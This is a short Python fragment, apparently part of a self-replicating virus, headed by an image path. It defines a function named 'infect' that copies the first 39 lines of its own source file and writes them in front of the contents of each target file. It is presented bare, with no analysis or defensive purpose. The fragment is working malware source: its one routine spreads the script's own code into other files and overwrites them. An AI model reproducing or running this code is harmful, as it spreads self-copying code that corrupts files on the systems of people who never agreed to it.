 def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()